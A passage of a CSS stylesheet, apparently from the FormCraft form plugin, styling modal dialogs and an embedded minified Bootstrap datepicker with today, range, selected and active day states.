 	-ms-transform: scale(.98) translate3d(0, 0px, 0);
 	transform: scale(.98) translate3d(0, 0px, 0);
 }
 .fcmodal.fcin
 {
 	opacity: 1;
 	filter: alpha(opacity=100);
 	-webkit-transform: scale(1) translate3d(0, 3px, 0);
 	-moz-transform: scale(1) translate3d(0, 3px, 0);
 	-o-transform: scale(1) translate3d(0, 3px, 0);
 	-ms-transform: scale(1) translate3d(0, 3px, 0);
 	transform: scale(1) translate3d(0, 3px, 0);
 }

 .fcmodal-dialog {
 	margin-left: auto;
 	margin-right: auto;
 	width: auto;
 	padding: 0px;
 	z-index: 10500;
 	max-width: 100%;
 }
 .fcmodal-content {
 	position: relative;
 	background-color: #ffffff;
 	border-radius: 3px;
 	-moz-border-radius: 3px;
 	-webkit-border-radius: 3px;
 	-webkit-box-shadow: 0px 2px 4px #555;
 	-moz-box-shadow: 0px 2px 4px #555;
 	box-shadow: 0px 2px 4px #555;
 	background-clip: padding-box;
 	outline: none;
 }
 .fc-backdrop,
 .fcmodal-backdrop
 {
 	position: fixed;
 	left: 0;
 	right: 0;
 	top: 0;
 	bottom: 0;
 	z-index: 999998;
 	background-color: rgb(100,100,100);
 	background-color: rgba(0,0,0,.35);
 }
 .fc-backdrop
 {
 	-webkit-animation-duration: 300ms;
 	-webkit-animation-timing-function: linear;
 	-webkit-animation-name: fadein;
 	-moz-animation-duration: 300ms;
 	-moz-animation-timing-function: linear;
 	-moz-animation-name: fadein;
 	-o-animation-duration: 300ms;
 	-o-animation-timing-function: linear;
 	-o-animation-name: fadein;
 	-ms-animation-duration: 300ms;
 	-ms-animation-timing-function: linear;
 	-ms-animation-name: fadein;
 	animation-duration: 300ms;
 	animation-timing-function: linear;
 	animation-name: fadein;
 	display: none;
 }
 .fcmodal-backdrop {
 	transition: opacity .5s ease;
 	-moz-transition: opacity .5s ease;
 	-webkit-transition: opacity .5s ease;
 	-ms-transition: opacity .5s ease;
 	-o-transition: opacity .5s ease;
 }
 .fcmodal-backdrop {
 	opacity: 0;
 	filter: alpha(opacity=0);
 }
 .fcmodal-backdrop.fcin
 {
 	opacity: 1;
 	filter: alpha(opacity=100);
 }

 .fcmodal-backdrop:before
 {
 	content: 'press ESC';
 	font-size: 14px;
 	color: #000;
 	position: absolute;
 	top: 10px;
 	left: 10px;
 }

 .fcmodal-header {
 	padding: 20px 25px;
 	border-bottom: 1px solid #ddd;
 	font-size: 28px;
 	font-weight: bold;
 	color: #666;
 }
 .fcclose
 {
 	position: absolute;
 	right: 12px;
 	top: 12px;
 	color: white;
 	border: none;
 	box-shadow: none;
 	font-size: 24px;
 	z-index: 9000;
 	color: #aaa;
 	cursor: pointer;
 	font-weight: bold;
 }

 .fcclose:hover,
 .fcclose:focus
 {
 	color: #666;
 	outline: none;
 }

 .fcmodal-title {
 	margin: 0;
 	line-height: 1.428571429;
 }
 .fcmodal-body {
 	position: relative;
 	padding: 20px;
 	margin-bottom: 0px;
 }
 .fcmodal-footer {
 	margin-top: 15px;
 	padding: 19px 20px 20px;
 	text-align: right;
 	border-top: 1px solid #e5e5e5;
 }
 .fcmodal-footer:before,
 .fcmodal-footer:after {
 	content: " ";
 	/* 1 */

 	display: table;
 	/* 2 */

 }
 .fcmodal-footer:after {
 	clear: both;
 }
 .fcmodal-footer .btn + .btn {
 	margin-left: 5px;
 	margin-bottom: 0;
 }
 .fcmodal-footer .btn-group .btn + .btn {
 	margin-left: -1px;
 }
 .fcmodal-footer .btn-block + .btn-block {
 	margin-left: 0;
 }
 @media screen and (min-width: 768px) {
 	.fcmodal-dialog {
 		left: 50%;
 		right: auto;
 		width: 600px;
 		padding-top: 30px;
 		padding-bottom: 30px;
 	}
 	.fcmodal-backdrop:before
 	{
 		content: '';
 	}  
 }


 /* DATEPICKER */
/*
 * Datepicker for Bootstrap
 *
 * Copyright 2012 Stefan Petre
 * Improvements by Andrew Rowls
 * Licensed under the Apache License v2.0
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 */
 .formcraft-datepicker.datepicker-dropdown
 {
 	-webkit-animation-duration: 200ms;
 	-webkit-animation-timing-function: linear;
 	-webkit-animation-name: dp_appear;
 	-moz-animation-duration: 300ms;
 	-moz-animation-timing-function: linear;
 	-moz-animation-name: dp_appear;
 	-o-animation-duration: 200ms;
 	-o-animation-timing-function: linear;
 	-o-animation-name: dp_appear;
 	-ms-animation-duration: 200ms;
 	-ms-animation-timing-function: linear;
 	-ms-animation-name: dp_appear;
 	animation-duration: 200ms;
 	animation-timing-function: linear;
 	animation-name: dp_appear;
 	border: 0px;
 	z-index: 999999 !important;
 }
 .formcraft-datepicker.datepicker table
 {
 	font-size: 13px;
 }

 .formcraft-datepicker .icon-arrow-right,
 .formcraft-datepicker .icon-arrow-left
 {
 	background-image: none;
 	position: relative;
 	background-color: transparent;
 	color: #555;
 	font-size: 14px;
 }
 .formcraft-datepicker.datepicker table th
 {
 	text-transform: none;
 }
 @-moz-keyframes dp_appear{0%{opacity:0;-webkit-transform:scale(1) translate3d(0,-10px,0);-moz-transform:scale(1) translate3d(0,-10px,0)}100%{opacity:1;-webkit-transform:scale(1) translate3d(0,0,0);-moz-transform:scale(1) translate3d(0,0,0)}}@-webkit-keyframes dp_appear{0%{opacity:0;-webkit-transform:scale(1) translate3d(0,-10px,0);-moz-transform:scale(1) translate3d(0,-10px,0)}100%{opacity:1;-webkit-transform:scale(1) translate3d(0,0,0);-moz-transform:scale(1) translate3d(0,0,0)}}@-o-keyframes dp_appear{0%{opacity:0;-webkit-transform:scale(1) translate3d(0,-10px,0);-moz-transform:scale(1) translate3d(0,-10px,0)}100%{opacity:1;-webkit-transform:scale(1) translate3d(0,0,0);-moz-transform:scale(1) translate3d(0,0,0)}}@-ms-keyframes dp_appear{0%{opacity:0;-webkit-transform:scale(1) translate3d(0,-10px,0);-moz-transform:scale(1) translate3d(0,-10px,0)}100%{opacity:1;-webkit-transform:scale(1) translate3d(0,0,0);-moz-transform:scale(1) translate3d(0,0,0)}}@keyframes dp_appear{0%{opacity:0;-webkit-transform:scale(1) translate3d(0,-10px,0);-moz-transform:scale(1) translate3d(0,-10px,0)}100%{opacity:1;-webkit-transform:scale(1) translate3d(0,0,0);-moz-transform:scale(1) translate3d(0,0,0)}}.formcraft-datepicker.datepicker{padding:4px 8px;border-radius:4px;direction:ltr;margin-left:1px;width:199px!important;margin-top:0;margin-bottom:14px;-webkit-animation-duration:200ms;-webkit-animation-timing-function:ease;-webkit-animation-name:dp_appear;animation-duration:200ms;animation-timing-function:ease;animation-name:dp_appear;-moz-animation-duration:200ms;-moz-animation-timing-function:ease;-moz-animation-name:dp_appear}.formcraft-datepicker.datepicker .next,.formcraft-datepicker.datepicker .prev{font-size:21px;position:relative}.formcraft-datepicker.datepicker .next,.formcraft-datepicker.datepicker .prev,.formcraft-datepicker.datepicker .switch{height:16px!important}.formcraft-datepicker.datepicker th{font-weight:700}.formcraft-datepicker.datepicker .table-condensed{width:100%}.formcraft-datepicker.datepicker-inline{width:220px}.formcraft-datepicker.datepicker.formcraft-datepicker.datepicker-rtl{direction:rtl}.formcraft-datepicker.datepicker.formcraft-datepicker.datepicker-rtl table tr td span{float:right}.formcraft-datepicker.datepicker-dropdown{top:0;left:0}.formcraft-datepicker.datepicker-dropdown.formcraft-datepicker.datepicker-orient-left:before{left:6px}.formcraft-datepicker.datepicker-dropdown.formcraft-datepicker.datepicker-orient-left:after{left:7px}.formcraft-datepicker.datepicker-dropdown.formcraft-datepicker.datepicker-orient-right:before{right:6px}.formcraft-datepicker.datepicker-dropdown.formcraft-datepicker.datepicker-orient-right:after{right:7px}.formcraft-datepicker.datepicker-dropdown.formcraft-datepicker.datepicker-orient-top:before{top:-7px}.formcraft-datepicker.datepicker-dropdown.formcraft-datepicker.datepicker-orient-top:after{top:-6px}.formcraft-datepicker.datepicker-dropdown.formcraft-datepicker.datepicker-orient-bottom:before{bottom:-7px;border-bottom:0;border-top:7px solid #999}.formcraft-datepicker.datepicker-dropdown.formcraft-datepicker.datepicker-orient-bottom:after{bottom:-6px;border-bottom:0;border-top:6px solid #fff}.formcraft-datepicker.datepicker>div{display:none}.formcraft-datepicker.datepicker-days{padding:0 5px}.formcraft-datepicker.datepicker.days div.formcraft-datepicker.datepicker-days,.formcraft-datepicker.datepicker.months div.formcraft-datepicker.datepicker-months,.formcraft-datepicker.datepicker.years div.formcraft-datepicker.datepicker-years{display:block}.formcraft-datepicker.datepicker table{margin:0;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.formcraft-datepicker.datepicker table tr td,.formcraft-datepicker.datepicker table tr th{text-align:center;width:22px;height:21px;line-height:22px;border-radius:4px;border:none}.table-striped .formcraft-datepicker.datepicker table tr td,.table-striped .formcraft-datepicker.datepicker table tr th{background-color:transparent}.formcraft-datepicker.datepicker table tr td.day.focused,.formcraft-datepicker.datepicker table tr td.day:hover{background:#eee;cursor:pointer}.formcraft-datepicker.datepicker table tr td.new,.formcraft-datepicker.datepicker table tr td.old{color:#999}.formcraft-datepicker.datepicker table tr td.disabled,.formcraft-datepicker.datepicker table tr td.disabled:hover{background:0 0;color:#999;cursor:default}.formcraft-datepicker.datepicker table tr td.today,.formcraft-datepicker.datepicker table tr td.today.disabled,.formcraft-datepicker.datepicker table tr td.today.disabled:hover,.formcraft-datepicker.datepicker table tr td.today:hover{color:#000;background-color:#ffdb99;border-color:#ffb733}.formcraft-datepicker.datepicker table tr td.today.active,.formcraft-datepicker.datepicker table tr td.today.disabled.active,.formcraft-datepicker.datepicker table tr td.today.disabled:active,.formcraft-datepicker.datepicker table tr td.today.disabled:focus,.formcraft-datepicker.datepicker table tr td.today.disabled:hover,.formcraft-datepicker.datepicker table tr td.today.disabled:hover.active,.formcraft-datepicker.datepicker table tr td.today.disabled:hover:active,.formcraft-datepicker.datepicker table tr td.today.disabled:hover:focus,.formcraft-datepicker.datepicker table tr td.today.disabled:hover:hover,.formcraft-datepicker.datepicker table tr td.today:active,.formcraft-datepicker.datepicker table tr td.today:focus,.formcraft-datepicker.datepicker table tr td.today:hover,.formcraft-datepicker.datepicker table tr td.today:hover.active,.formcraft-datepicker.datepicker table tr td.today:hover:active,.formcraft-datepicker.datepicker table tr td.today:hover:focus,.formcraft-datepicker.datepicker table tr td.today:hover:hover,.open .dropdown-toggle.formcraft-datepicker.datepicker table tr td.today,.open .dropdown-toggle.formcraft-datepicker.datepicker table tr td.today.disabled,.open .dropdown-toggle.formcraft-datepicker.datepicker table tr td.today.disabled:hover,.open .dropdown-toggle.formcraft-datepicker.datepicker table tr td.today:hover{color:#000;background-color:#ffcd70;border-color:#f59e00}.formcraft-datepicker.datepicker table tr td.today.active,.formcraft-datepicker.datepicker table tr td.today.disabled.active,.formcraft-datepicker.datepicker table tr td.today.disabled:active,.formcraft-datepicker.datepicker table tr td.today.disabled:hover.active,.formcraft-datepicker.datepicker table tr td.today.disabled:hover:active,.formcraft-datepicker.datepicker table tr td.today:active,.formcraft-datepicker.datepicker table tr td.today:hover.active,.formcraft-datepicker.datepicker table tr td.today:hover:active,.open .dropdown-toggle.formcraft-datepicker.datepicker table tr td.today,.open .dropdown-toggle.formcraft-datepicker.datepicker table tr td.today.disabled,.open .dropdown-toggle.formcraft-datepicker.datepicker table tr td.today.disabled:hover,.open .dropdown-toggle.formcraft-datepicker.datepicker table tr td.today:hover{background-image:none}.formcraft-datepicker.datepicker table tr td.today.disabled,.formcraft-datepicker.datepicker table tr td.today.disabled.active,.formcraft-datepicker.datepicker table tr td.today.disabled.disabled,.formcraft-datepicker.datepicker table tr td.today.disabled.disabled.active,.formcraft-datepicker.datepicker table tr td.today.disabled.disabled:active,.formcraft-datepicker.datepicker table tr td.today.disabled.disabled:focus,.formcraft-datepicker.datepicker table tr td.today.disabled.disabled:hover,.formcraft-datepicker.datepicker table tr td.today.disabled:active,.formcraft-datepicker.datepicker table tr td.today.disabled:focus,.formcraft-datepicker.datepicker table tr td.today.disabled:hover,.formcraft-datepicker.datepicker table tr td.today.disabled:hover.disabled,.formcraft-datepicker.datepicker table tr td.today.disabled:hover.disabled.active,.formcraft-datepicker.datepicker table tr td.today.disabled:hover.disabled:active,.formcraft-datepicker.datepicker table tr td.today.disabled:hover.disabled:focus,.formcraft-datepicker.datepicker table tr td.today.disabled:hover.disabled:hover,.formcraft-datepicker.datepicker table tr td.today.disabled:hover[disabled],.formcraft-datepicker.datepicker table tr td.today.disabled:hover[disabled].active,.formcraft-datepicker.datepicker table tr td.today.disabled:hover[disabled]:active,.formcraft-datepicker.datepicker table tr td.today.disabled:hover[disabled]:focus,.formcraft-datepicker.datepicker table tr td.today.disabled:hover[disabled]:hover,.formcraft-datepicker.datepicker table tr td.today.disabled[disabled],.formcraft-datepicker.datepicker table tr td.today.disabled[disabled].active,.formcraft-datepicker.datepicker table tr td.today.disabled[disabled]:active,.formcraft-datepicker.datepicker table tr td.today.disabled[disabled]:focus,.formcraft-datepicker.datepicker table tr td.today.disabled[disabled]:hover,.formcraft-datepicker.datepicker table tr td.today:hover.disabled,.formcraft-datepicker.datepicker table tr td.today:hover.disabled.active,.formcraft-datepicker.datepicker table tr td.today:hover.disabled:active,.formcraft-datepicker.datepicker table tr td.today:hover.disabled:focus,.formcraft-datepicker.datepicker table tr td.today:hover.disabled:hover,.formcraft-datepicker.datepicker table tr td.today:hover[disabled],.formcraft-datepicker.datepicker table tr td.today:hover[disabled].active,.formcraft-datepicker.datepicker table tr td.today:hover[disabled]:active,.formcraft-datepicker.datepicker table tr td.today:hover[disabled]:focus,.formcraft-datepicker.datepicker table tr td.today:hover[disabled]:hover,.formcraft-datepicker.datepicker table tr td.today[disabled],.formcraft-datepicker.datepicker table tr td.today[disabled].active,.formcraft-datepicker.datepicker table tr td.today[disabled]:active,.formcraft-datepicker.datepicker table tr td.today[disabled]:focus,.formcraft-datepicker.datepicker table tr td.today[disabled]:hover,fieldset[disabled] .formcraft-datepicker.datepicker table tr td.today,fieldset[disabled] .formcraft-datepicker.datepicker table tr td.today.active,fieldset[disabled] .formcraft-datepicker.datepicker table tr td.today.disabled,fieldset[disabled] .formcraft-datepicker.datepicker table tr td.today.disabled.active,fieldset[disabled] .formcraft-datepicker.datepicker table tr td.today.disabled:active,fieldset[disabled] .formcraft-datepicker.datepicker table tr td.today.disabled:focus,fieldset[disabled] .formcraft-datepicker.datepicker table tr td.today.disabled:hover,fieldset[disabled] .formcraft-datepicker.datepicker table tr td.today.disabled:hover.active,fieldset[disabled] .formcraft-datepicker.datepicker table tr td.today.disabled:hover:active,fieldset[disabled] .formcraft-datepicker.datepicker table tr td.today.disabled:hover:focus,fieldset[disabled] .formcraft-datepicker.datepicker table tr td.today.disabled:hover:hover,fieldset[disabled] .formcraft-datepicker.datepicker table tr td.today:active,fieldset[disabled] .formcraft-datepicker.datepicker table tr td.today:focus,fieldset[disabled] .formcraft-datepicker.datepicker table tr td.today:hover,fieldset[disabled] .formcraft-datepicker.datepicker table tr td.today:hover.active,fieldset[disabled] .formcraft-datepicker.datepicker table tr td.today:hover:active,fieldset[disabled] .formcraft-datepicker.datepicker table tr td.today:hover:focus,fieldset[disabled] .formcraft-datepicker.datepicker table tr td.today:hover:hover{background-color:#ffdb99;border-color:#ffb733}.formcraft-datepicker.datepicker table tr td.today:hover:hover{color:#000}.formcraft-datepicker.datepicker table tr td.today.active:hover{color:#fff}.formcraft-datepicker.datepicker table tr td.range,.formcraft-datepicker.datepicker table tr td.range.disabled,.formcraft-datepicker.datepicker table tr td.range.disabled:hover,.formcraft-datepicker.datepicker table tr td.range:hover{background:#eee;border-radius:0}.formcraft-datepicker.datepicker table tr td.range.today,.formcraft-datepicker.datepicker table tr td.range.today.disabled,.formcraft-datepicker.datepicker table tr td.range.today.disabled:hover,.formcraft-datepicker.datepicker table tr td.range.today:hover{color:#000;background-color:#f7ca77;border-color:#f1a417;border-radius:0}.formcraft-datepicker.datepicker table tr td.range.today.active,.formcraft-datepicker.datepicker table tr td.range.today.disabled.active,.formcraft-datepicker.datepicker table tr td.range.today.disabled:active,.formcraft-datepicker.datepicker table tr td.range.today.disabled:focus,.formcraft-datepicker.datepicker table tr td.range.today.disabled:hover,.formcraft-datepicker.datepicker table tr td.range.today.disabled:hover.active,.formcraft-datepicker.datepicker table tr td.range.today.disabled:hover:active,.formcraft-datepicker.datepicker table tr td.range.today.disabled:hover:focus,.formcraft-datepicker.datepicker table tr td.range.today.disabled:hover:hover,.formcraft-datepicker.datepicker table tr td.range.today:active,.formcraft-datepicker.datepicker table tr td.range.today:focus,.formcraft-datepicker.datepicker table tr td.range.today:hover,.formcraft-datepicker.datepicker table tr td.range.today:hover.active,.formcraft-datepicker.datepicker table tr td.range.today:hover:active,.formcraft-datepicker.datepicker table tr td.range.today:hover:focus,.formcraft-datepicker.datepicker table tr td.range.today:hover:hover,.open .dropdown-toggle.formcraft-datepicker.datepicker table tr td.range.today,.open .dropdown-toggle.formcraft-datepicker.datepicker table tr td.range.today.disabled,.open .dropdown-toggle.formcraft-datepicker.datepicker table tr td.range.today.disabled:hover,.open .dropdown-toggle.formcraft-datepicker.datepicker table tr td.range.today:hover{color:#000;background-color:#f4bb51;border-color:#bf800c}.formcraft-datepicker.datepicker table tr td.range.today.active,.formcraft-datepicker.datepicker table tr td.range.today.disabled.active,.formcraft-datepicker.datepicker table tr td.range.today.disabled:active,.formcraft-datepicker.datepicker table tr td.range.today.disabled:hover.active,.formcraft-datepicker.datepicker table tr td.range.today.disabled:hover:active,.formcraft-datepicker.datepicker table tr td.range.today:active,.formcraft-datepicker.datepicker table tr td.range.today:hover.active,.formcraft-datepicker.datepicker table tr td.range.today:hover:active,.open .dropdown-toggle.formcraft-datepicker.datepicker table tr td.range.today,.open .dropdown-toggle.formcraft-datepicker.datepicker table tr td.range.today.disabled,.open .dropdown-toggle.formcraft-datepicker.datepicker table tr td.range.today.disabled:hover,.open .dropdown-toggle.formcraft-datepicker.datepicker table tr td.range.today:hover{background-image:none}.formcraft-datepicker.datepicker table tr td.range.today.disabled,.formcraft-datepicker.datepicker table tr td.range.today.disabled.active,.formcraft-datepicker.datepicker table tr td.range.today.disabled.disabled,.formcraft-datepicker.datepicker table tr td.range.today.disabled.disabled.active,.formcraft-datepicker.datepicker table tr td.range.today.disabled.disabled:active,.formcraft-datepicker.datepicker table tr td.range.today.disabled.disabled:focus,.formcraft-datepicker.datepicker table tr td.range.today.disabled.disabled:hover,.formcraft-datepicker.datepicker table tr td.range.today.disabled:active,.formcraft-datepicker.datepicker table tr td.range.today.disabled:focus,.formcraft-datepicker.datepicker table tr td.range.today.disabled:hover,.formcraft-datepicker.datepicker table tr td.range.today.disabled:hover.disabled,.formcraft-datepicker.datepicker table tr td.range.today.disabled:hover.disabled.active,.formcraft-datepicker.datepicker table tr td.range.today.disabled:hover.disabled:active,.formcraft-datepicker.datepicker table tr td.range.today.disabled:hover.disabled:focus,.formcraft-datepicker.datepicker table tr td.range.today.disabled:hover.disabled:hover,.formcraft-datepicker.datepicker table tr td.range.today.disabled:hover[disabled],.formcraft-datepicker.datepicker table tr td.range.today.disabled:hover[disabled].active,.formcraft-datepicker.datepicker table tr td.range.today.disabled:hover[disabled]:active,.formcraft-datepicker.datepicker table tr td.range.today.disabled:hover[disabled]:focus,.formcraft-datepicker.datepicker table tr td.range.today.disabled:hover[disabled]:hover,.formcraft-datepicker.datepicker table tr td.range.today.disabled[disabled],.formcraft-datepicker.datepicker table tr td.range.today.disabled[disabled].active,.formcraft-datepicker.datepicker table tr td.range.today.disabled[disabled]:active,.formcraft-datepicker.datepicker table tr td.range.today.disabled[disabled]:focus,.formcraft-datepicker.datepicker table tr td.range.today.disabled[disabled]:hover,.formcraft-datepicker.datepicker table tr td.range.today:hover.disabled,.formcraft-datepicker.datepicker table tr td.range.today:hover.disabled.active,.formcraft-datepicker.datepicker table tr td.range.today:hover.disabled:active,.formcraft-datepicker.datepicker table tr td.range.today:hover.disabled:focus,.formcraft-datepicker.datepicker table tr td.range.today:hover.disabled:hover,.formcraft-datepicker.datepicker table tr td.range.today:hover[disabled],.formcraft-datepicker.datepicker table tr td.range.today:hover[disabled].active,.formcraft-datepicker.datepicker table tr td.range.today:hover[disabled]:active,.formcraft-datepicker.datepicker table tr td.range.today:hover[disabled]:focus,.formcraft-datepicker.datepicker table tr td.range.today:hover[disabled]:hover,.formcraft-datepicker.datepicker table tr td.range.today[disabled],.formcraft-datepicker.datepicker table tr td.range.today[disabled].active,.formcraft-datepicker.datepicker table tr td.range.today[disabled]:active,.formcraft-datepicker.datepicker table tr td.range.today[disabled]:focus,.formcraft-datepicker.datepicker table tr td.range.today[disabled]:hover,fieldset[disabled] .formcraft-datepicker.datepicker table tr td.range.today,fieldset[disabled] .formcraft-datepicker.datepicker table tr td.range.today.active,fieldset[disabled] .formcraft-datepicker.datepicker table tr td.range.today.disabled,fieldset[disabled] .formcraft-datepicker.datepicker table tr td.range.today.disabled.active,fieldset[disabled] .formcraft-datepicker.datepicker table tr td.range.today.disabled:active,fieldset[disabled] .formcraft-datepicker.datepicker table tr td.range.today.disabled:focus,fieldset[disabled] .formcraft-datepicker.datepicker table tr td.range.today.disabled:hover,fieldset[disabled] .formcraft-datepicker.datepicker table tr td.range.today.disabled:hover.active,fieldset[disabled] .formcraft-datepicker.datepicker table tr td.range.today.disabled:hover:active,fieldset[disabled] .formcraft-datepicker.datepicker table tr td.range.today.disabled:hover:focus,fieldset[disabled] .formcraft-datepicker.datepicker table tr td.range.today.disabled:hover:hover,fieldset[disabled] .formcraft-datepicker.datepicker table tr td.range.today:active,fieldset[disabled] .formcraft-datepicker.datepicker table tr td.range.today:focus,fieldset[disabled] .formcraft-datepicker.datepicker table tr td.range.today:hover,fieldset[disabled] .formcraft-datepicker.datepicker table tr td.range.today:hover.active,fieldset[disabled] .formcraft-datepicker.datepicker table tr td.range.today:hover:active,fieldset[disabled] .formcraft-datepicker.datepicker table tr td.range.today:hover:focus,fieldset[disabled] .formcraft-datepicker.datepicker table tr td.range.today:hover:hover{background-color:#f7ca77;border-color:#f1a417}.formcraft-datepicker.datepicker table tr td.selected,.formcraft-datepicker.datepicker table tr td.selected.disabled,.formcraft-datepicker.datepicker table tr td.selected.disabled:hover,.formcraft-datepicker.datepicker table tr td.selected:hover{color:#fff;background-color:#999;border-color:#555;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.formcraft-datepicker.datepicker table tr td.selected.active,.formcraft-datepicker.datepicker table tr td.selected.disabled.active,.formcraft-datepicker.datepicker table tr td.selected.disabled:active,.formcraft-datepicker.datepicker table tr td.selected.disabled:focus,.formcraft-datepicker.datepicker table tr td.selected.disabled:hover,.formcraft-datepicker.datepicker table tr td.selected.disabled:hover.active,.formcraft-datepicker.datepicker table tr td.selected.disabled:hover:active,.formcraft-datepicker.datepicker table tr td.selected.disabled:hover:focus,.formcraft-datepicker.datepicker table tr td.selected.disabled:hover:hover,.formcraft-datepicker.datepicker table tr td.selected:active,.formcraft-datepicker.datepicker table tr td.selected:focus,.formcraft-datepicker.datepicker table tr td.selected:hover,.formcraft-datepicker.datepicker table tr td.selected:hover.active,.formcraft-datepicker.datepicker table tr td.selected:hover:active,.formcraft-datepicker.datepicker table tr td.selected:hover:focus,.formcraft-datepicker.datepicker table tr td.selected:hover:hover,.open .dropdown-toggle.formcraft-datepicker.datepicker table tr td.selected,.open .dropdown-toggle.formcraft-datepicker.datepicker table tr td.selected.disabled,.open .dropdown-toggle.formcraft-datepicker.datepicker table tr td.selected.disabled:hover,.open .dropdown-toggle.formcraft-datepicker.datepicker table tr td.selected:hover{color:#fff;background-color:#858585;border-color:#373737}.formcraft-datepicker.datepicker table tr td.selected.active,.formcraft-datepicker.datepicker table tr td.selected.disabled.active,.formcraft-datepicker.datepicker table tr td.selected.disabled:active,.formcraft-datepicker.datepicker table tr td.selected.disabled:hover.active,.formcraft-datepicker.datepicker table tr td.selected.disabled:hover:active,.formcraft-datepicker.datepicker table tr td.selected:active,.formcraft-datepicker.datepicker table tr td.selected:hover.active,.formcraft-datepicker.datepicker table tr td.selected:hover:active,.open .dropdown-toggle.formcraft-datepicker.datepicker table tr td.selected,.open .dropdown-toggle.formcraft-datepicker.datepicker table tr td.selected.disabled,.open .dropdown-toggle.formcraft-datepicker.datepicker table tr td.selected.disabled:hover,.open .dropdown-toggle.formcraft-datepicker.datepicker table tr td.selected:hover{background-image:none}.formcraft-datepicker.datepicker table tr td.selected.disabled,.formcraft-datepicker.datepicker table tr td.selected.disabled.active,.formcraft-datepicker.datepicker table tr td.selected.disabled.disabled,.formcraft-datepicker.datepicker table tr td.selected.disabled.disabled.active,.formcraft-datepicker.datepicker table tr td.selected.disabled.disabled:active,.formcraft-datepicker.datepicker table tr td.selected.disabled.disabled:focus,.formcraft-datepicker.datepicker table tr td.selected.disabled.disabled:hover,.formcraft-datepicker.datepicker table tr td.selected.disabled:active,.formcraft-datepicker.datepicker table tr td.selected.disabled:focus,.formcraft-datepicker.datepicker table tr td.selected.disabled:hover,.formcraft-datepicker.datepicker table tr td.selected.disabled:hover.disabled,.formcraft-datepicker.datepicker table tr td.selected.disabled:hover.disabled.active,.formcraft-datepicker.datepicker table tr td.selected.disabled:hover.disabled:active,.formcraft-datepicker.datepicker table tr td.selected.disabled:hover.disabled:focus,.formcraft-datepicker.datepicker table tr td.selected.disabled:hover.disabled:hover,.formcraft-datepicker.datepicker table tr td.selected.disabled:hover[disabled],.formcraft-datepicker.datepicker table tr td.selected.disabled:hover[disabled].active,.formcraft-datepicker.datepicker table tr td.selected.disabled:hover[disabled]:active,.formcraft-datepicker.datepicker table tr td.selected.disabled:hover[disabled]:focus,.formcraft-datepicker.datepicker table tr td.selected.disabled:hover[disabled]:hover,.formcraft-datepicker.datepicker table tr td.selected.disabled[disabled],.formcraft-datepicker.datepicker table tr td.selected.disabled[disabled].active,.formcraft-datepicker.datepicker table tr td.selected.disabled[disabled]:active,.formcraft-datepicker.datepicker table tr td.selected.disabled[disabled]:focus,.formcraft-datepicker.datepicker table tr td.selected.disabled[disabled]:hover,.formcraft-datepicker.datepicker table tr td.selected:hover.disabled,.formcraft-datepicker.datepicker table tr td.selected:hover.disabled.active,.formcraft-datepicker.datepicker table tr td.selected:hover.disabled:active,.formcraft-datepicker.datepicker table tr td.selected:hover.disabled:focus,.formcraft-datepicker.datepicker table tr td.selected:hover.disabled:hover,.formcraft-datepicker.datepicker table tr td.selected:hover[disabled],.formcraft-datepicker.datepicker table tr td.selected:hover[disabled].active,.formcraft-datepicker.datepicker table tr td.selected:hover[disabled]:active,.formcraft-datepicker.datepicker table tr td.selected:hover[disabled]:focus,.formcraft-datepicker.datepicker table tr td.selected:hover[disabled]:hover,.formcraft-datepicker.datepicker table tr td.selected[disabled],.formcraft-datepicker.datepicker table tr td.selected[disabled].active,.formcraft-datepicker.datepicker table tr td.selected[disabled]:active,.formcraft-datepicker.datepicker table tr td.selected[disabled]:focus,.formcraft-datepicker.datepicker table tr td.selected[disabled]:hover,fieldset[disabled] .formcraft-datepicker.datepicker table tr td.selected,fieldset[disabled] .formcraft-datepicker.datepicker table tr td.selected.active,fieldset[disabled] .formcraft-datepicker.datepicker table tr td.selected.disabled,fieldset[disabled] .formcraft-datepicker.datepicker table tr td.selected.disabled.active,fieldset[disabled] .formcraft-datepicker.datepicker table tr td.selected.disabled:active,fieldset[disabled] .formcraft-datepicker.datepicker table tr td.selected.disabled:focus,fieldset[disabled] .formcraft-datepicker.datepicker table tr td.selected.disabled:hover,fieldset[disabled] .formcraft-datepicker.datepicker table tr td.selected.disabled:hover.active,fieldset[disabled] .formcraft-datepicker.datepicker table tr td.selected.disabled:hover:active,fieldset[disabled] .formcraft-datepicker.datepicker table tr td.selected.disabled:hover:focus,fieldset[disabled] .formcraft-datepicker.datepicker table tr td.selected.disabled:hover:hover,fieldset[disabled] .formcraft-datepicker.datepicker table tr td.selected:active,fieldset[disabled] .formcraft-datepicker.datepicker table tr td.selected:focus,fieldset[disabled] .formcraft-datepicker.datepicker table tr td.selected:hover,fieldset[disabled] .formcraft-datepicker.datepicker table tr td.selected:hover.active,fieldset[disabled] .formcraft-datepicker.datepicker table tr td.selected:hover:active,fieldset[disabled] .formcraft-datepicker.datepicker table tr td.selected:hover:focus,fieldset[disabled] .formcraft-datepicker.datepicker table tr td.selected:hover:hover{background-color:#999;border-color:#555}.formcraft-datepicker.datepicker table tr td.active,.formcraft-datepicker.datepicker table tr td.active.disabled,.formcraft-datepicker.datepicker table tr td.active.disabled:hover,.formcraft-datepicker.datepicker table tr td.active:hover{color:#fff;background-color:#428bca;border-color:#357ebd;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.formcraft-datepicker.datepicker table tr td.active.active,.formcraft-datepicker.datepicker table tr td.active.disabled.active,.formcraft-datepicker.datepicker table tr td.active.disabled:active,.formcraft-datepicker.datepicker table tr td.active.disabled:focus,.formcraft-datepicker.datepicker table tr td.active.disabled:hover,.formcraft-datepicker.datepicker table tr td.active.disabled:hover.active,.formcraft-datepicker.datepicker table tr td.active.disabled:hover:active,.formcraft-datepicker.datepicker table tr td.active.disabled:hover:focus,.formcraft-datepicker.datepicker table tr td.active.disabled:hover:hover,.formcraft-datepicker.datepicker table tr td.active:active,.formcraft-datepicker.datepicker table tr td.active:focus,.formcraft-datepicker.datepicker table tr td.active:hover,.formcraft-datepicker.datepicker table tr td.active:hover.active,.formcraft-datepicker.datepicker table tr td.active:hover:active,.formcraft-datepicker.datepicker table tr td.active:hover:focus,.formcraft-datepicker.datepicker table tr td.active:hover:hover,.open .dropdown-toggle.formcraft-datepicker.datepicker table tr td.active,.open .dropdown-toggle.formcraft-datepicker.datepicker table tr 